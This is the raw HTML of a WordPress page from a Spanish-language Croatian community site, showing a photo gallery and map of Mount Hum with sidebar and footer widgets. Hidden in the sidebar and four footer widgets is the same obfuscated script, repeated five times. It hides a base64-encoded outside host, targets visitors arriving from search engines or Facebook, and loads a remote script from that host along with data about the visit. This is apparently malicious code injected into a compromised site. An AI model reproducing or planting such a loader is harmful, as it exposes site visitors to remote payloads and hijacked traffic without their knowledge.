<figure class="wp-block-gallery columns-2 is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"><ul class="blocks-gallery-grid"><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="974" height="730" src="https://croatas.com/wp-content/uploads/2021/07/16-2.jpg" alt="" data-id="154" data-full-url="https://croatas.com/wp-content/uploads/2021/07/16-2.jpg" data-link="https://croatas.com/?attachment_id=154" class="wp-image-154" srcset="https://croatas.com/wp-content/uploads/2021/07/16-2.jpg 974w, https://croatas.com/wp-content/uploads/2021/07/16-2-300x225.jpg 300w, https://croatas.com/wp-content/uploads/2021/07/16-2-768x576.jpg 768w" sizes="auto, (max-width: 974px) 100vw, 974px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="475" height="356" src="https://croatas.com/wp-content/uploads/2021/07/16-7.jpg" alt="" data-id="155" data-full-url="https://croatas.com/wp-content/uploads/2021/07/16-7.jpg" data-link="https://croatas.com/?attachment_id=155" class="wp-image-155" srcset="https://croatas.com/wp-content/uploads/2021/07/16-7.jpg 475w, https://croatas.com/wp-content/uploads/2021/07/16-7-300x225.jpg 300w" sizes="auto, (max-width: 475px) 100vw, 475px" /><figcaption class="blocks-gallery-item__caption">OLYMPUS DIGITAL CAMERA</figcaption></figure></li></ul></figure>



<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d43575.23113118686!2d16.10074000760508!3d43.04130462254631!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x1335bdd234a14d29%3A0xb037c2341df90b94!2sMount%20Hum!5e1!3m2!1ses-419!2sar!4v1626182717082!5m2!1ses-419!2sar" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy"></iframe>



<p><span style="text-decoration: underline;">Fuente</span>: <a href="https://twitter.com/HCroats">History of Croats</a></p>
						 	</div>
		   
</article><!-- #post-152 -->
	<nav class="navigation pagination" aria-label="Paginación de entradas">
		<h2 class="screen-reader-text">Paginación de entradas</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://croatas.com/category/curiosidades/page/2/">2</a>
<a class="next page-numbers" href="https://croatas.com/category/curiosidades/page/2/"><i class="fa fa-angle-double-right"></i></a></div>
	</nav>				
			</div>	
			
						    
<div class="col-lg-4 col-md-4 col-sm-12">

	<div class="sidebar">
	
		<aside id="search-2" class="widget text_widget widget_search wow animate fadeInUp" data-wow-delay=".3s"><h4 class="widget-title">BUSCAR / TRAŽI</h4><form method="get" id="searchform" class="input-group" action="https://croatas.com/">
	<input type="text" class="form-control" placeholder="Search" name="s" id="s">
	<div class="input-group-append">
		<button class="btn btn-success" type="submit">Go</button> 
	</div>
</form></aside>
		<aside id="recent-posts-2" class="widget text_widget widget_recent_entries wow animate fadeInUp" data-wow-delay=".3s">
		<h4 class="widget-title">LO MÁS NUEVO / ZADNJI</h4>
		<ul>
											<li>
					<a href="https://croatas.com/dia-del-reconocimiento-internacional-de-la-republica-de-croacia-%f0%9f%87%ad%f0%9f%87%b7/">Día del Reconocimiento Internacional de la República de Croacia 🇭🇷</a>
									</li>
											<li>
					<a href="https://croatas.com/enero-enero-en-croata-el-mes-que-abre-el-ano-y-guarda-la-memoria-del-invierno/">Enero: enero en croata, el mes que abre el año y guarda la memoria del invierno.</a>
									</li>
											<li>
					<a href="https://croatas.com/sretan-nova-godina-2026/">Sretan Nova godina 2026!</a>
									</li>
					</ul>

		</aside><aside id="media_image-3" class="widget text_widget widget_media_image wow animate fadeInUp" data-wow-delay=".3s"><h4 class="widget-title">CROATAS EN ARGENTINA</h4><a href="https://croatas.com"><img width="198" height="300" src="https://croatas.com/wp-content/uploads/2021/06/escudo-198x300.jpg" class="image wp-image-25  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://croatas.com/wp-content/uploads/2021/06/escudo-198x300.jpg 198w, https://croatas.com/wp-content/uploads/2021/06/escudo-675x1024.jpg 675w, https://croatas.com/wp-content/uploads/2021/06/escudo.jpg 740w" sizes="auto, (max-width: 198px) 100vw, 198px" /></a></aside><aside id="block-111" class="widget text_widget widget_block wow animate fadeInUp" data-wow-delay=".3s"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside>	
		
	</div>
	
</div>	


						
		</div>
		
	</div>
	
</section>
	<!--Footer-->
	<footer class="site-footer dark">

			<div class="container-full">
			<!--Footer Widgets-->			
			<div class="row footer-sidebar">
			   	<div class="col-lg-3 col-md-6 col-sm-12">
		<aside id="block-111" class="widget text_widget widget_block wow animate fadeInUp" data-wow-delay=".3s"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside>	</div>		

	<div class="col-lg-3 col-md-6 col-sm-12">
		<aside id="block-111" class="widget text_widget widget_block wow animate fadeInUp" data-wow-delay=".3s"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside>	</div>	

	<div class="col-lg-3 col-md-6 col-sm-12">
		<aside id="block-111" class="widget text_widget widget_block wow animate fadeInUp" data-wow-delay=".3s"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside>	</div>	


	<div class="col-lg-3 col-md-6 col-sm-12">
		<aside id="block-111" class="widget text_widget widget_block wow animate fadeInUp" data-wow-delay=".3s"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside>	</div>	
			</div>
		</div>
		<!--/Footer Widgets-->
			
		

    		<!--Site Info-->
		<div class="site-info text-center">
			Copyright © 2021				
		</div>
		<!--/Site Info-->			
		
			
	</footer>
	<!--/End of Footer-->
		<!--Page Scroll Up-->
		<div class="page-scroll-up"><a href="#totop"><i class="fa fa-angle-up"></i></a></div>
		<!--/Page Scroll Up-->
	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/consultstreet/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
	// This JS added for the Toggle button to work with the focus element.
		if (window.innerWidth < 992) {
			
			document.addEventListener('keydown', function(e) {
			let isTabPressed = e.key === 'Tab' || e.keyCode === 9;
				if (!isTabPressed) {
					return;
				}
				
			const  focusableElements =
				'button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])';
			const modal = document.querySelector('.navbar.navbar-expand-lg'); // select the modal by it's id

			const firstFocusableElement = modal.querySelectorAll(focusableElements)[1]; // get first element to be focused inside modal
			const focusableContent = modal.querySelectorAll(focusableElements);
			const lastFocusableElement = focusableContent[focusableContent.length - 1]; // get last element to be focused inside modal

			  if (e.shiftKey) { // if shift key pressed for shift + tab combination
				if (document.activeElement === firstFocusableElement) {
				  lastFocusableElement.focus(); // add focus for the last focusable element
				  e.preventDefault();
				}
			  } else { // if tab key is pressed
				if (document.activeElement === lastFocusableElement) { // if focused has reached to last focusable element then focus first focusable element after pressing tab
				  firstFocusableElement.focus(); // add focus for the first focusable element
				  e.preventDefault();			  
				}
			  }

			});
		}
</script>
<div class='mwai-chatbot-container' data-params='{&quot;aiName&quot;:&quot;BokBot: &quot;,&quot;userName&quot;:&quot;Usuario: &quot;,&quot;guestName&quot;:&quot;Invitado:&quot;,&quot;aiAvatar&quot;:true,&quot;userAvatar&quot;:true,&quot;guestAvatar&quot;:false,&quot;aiAvatarUrl&quot;:&quot;chat-traditional-1.svg&quot;,&quot;textSend&quot;:&quot;Enviar \/ Send&quot;,&quot;textClear&quot;:&quot;Limpiar \/ Clear&quot;,&quot;imageUpload&quot;:false,&quot;fileUpload&quot;:false,&quot;multiUpload&quot;:false,&quot;maxUploads&quot;:1,&quot;fileUploads&quot;:0,&quot;mode&quot;:&quot;chat&quot;,&quot;textInputPlaceholder&quot;:&quot;Escribe tu mensaje...&quot;,&quot;textInputMaxLength&quot;:512,&quot;textCompliance&quot;:&quot;&quot;,&quot;startSentence&quot;:&quot;Hola como puedo ayudarte?&quot;,&quot;localMemory&quot;:false,&quot;themeId&quot;:&quot;chatgpt&quot;,&quot;window&quot;:true,&quot;icon&quot;:&quot;&quot;,&quot;iconText&quot;:&quot;&quot;,&quot;iconTextDelay&quot;:1,&quot;iconAlt&quot;:&quot;AI Engine Chatbot&quot;,&quot;iconPosition&quot;:&quot;bottom-right&quot;,&quot;centerOpen&quot;:false,&quot;width&quot;:&quot;&quot;,&quot;openDelay&quot;:&quot;&quot;,&quot;iconBubble&quot;:false,&quot;windowAnimation&quot;:&quot;zoom&quot;,&quot;fullscreen&quot;:false,&quot;copyButton&quot;:true,&quot;headerSubtitle&quot;:&quot;Discuss with&quot;,&quot;containerType&quot;:&quot;standard&quot;,&quot;headerType&quot;:&quot;standard&quot;,&quot;messagesType&quot;:&quot;standard&quot;,&quot;inputType&quot;:&quot;standard&quot;,&quot;footerType&quot;:&quot;standard&quot;}' data-system='{&quot;botId&quot;:&quot;default&quot;,&quot;customId&quot;:null,&quot;userData&quot;:null,&quot;sessionId&quot;:&quot;697d4aa731628&quot;,&quot;restNonce&quot;:null,&quot;contextId&quot;:152,&quot;pluginUrl&quot;:&quot;https:\/\/croatas.com\/wp-content\/plugins\/ai-engine\/&quot;,&quot;restUrl&quot;:&quot;https:\/\/croatas.com\/wp-json&quot;,&quot;stream&quot;:false,&quot;debugMode&quot;:false,&quot;eventLogs&quot;:false,&quot;speech_recognition&quot;:false,&quot;speech_synthesis&quot;:false,&quot;typewriter&quot;:false,&quot;crossSite&quot;:false,&quot;actions&quot;:[],&quot;blocks&quot;:[],&quot;shortcuts&quot;:[]}' data-theme='{&quot;type&quot;:&quot;internal&quot;,&quot;name&quot;:&quot;ChatGPT&quot;,&quot;themeId&quot;:&quot;chatgpt&quot;,&quot;settings&quot;:[],&quot;style&quot;:&quot;&quot;,&quot;cssUrl&quot;:&quot;https:\/\/croatas.com\/wp-content\/plugins\/ai-engine\/themes\/chatgpt.css&quot;}'></div><script type="text/javascript" src="https://croatas.com/wp-content/themes/consultstreet/assets/js/skip-link-focus-fix.js?ver=20151215" id="consultstreet-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://croatas.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://croatas.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>